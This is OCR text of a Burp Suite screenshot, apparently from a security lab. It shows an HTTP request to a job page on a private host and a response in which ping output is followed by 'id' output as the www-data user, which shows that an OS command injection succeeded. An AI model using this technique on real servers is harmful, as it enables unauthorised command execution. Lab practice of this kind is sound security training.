 Send
Cancel
<
>
Target: https://10.2.2.150
Request
Pretty
Raw
Hex
\n
1 GET /index.php?page=job.php&job=155 HTTP/1.1
2 Host: 10.2.2.150
3 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24",
"Google Chrome";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://10.2.2.150/index.php?page=job.php&job=0
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Connection: close
17
18
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
54 id
</p>
<code>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes
of data.
55 64 bytes from 127.0.0.1: icmp_seq=1
ttl=64 time=0.014 ms
56 64 bytes from 127.0.0.1: icmp_seq=2
ttl=64 time=0.030 ms
57 64 bytes from 127.0.0.1: icmp_seq=3
ttl=64 time=0.030 ms
58 64 bytes from 127.0.0.1: icmp_seq=4
ttl=64 time=0.029 ms
59
60 --- 127.0.0.1 ping statistics ---
61 4 packets transmitted, 4 received, 0%
packet loss, time 2999ms
62 rtt min/avg/max/mdev =
0.014/0.025/0.030/0.009 ms
63 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
64 </code>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<p>
?
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers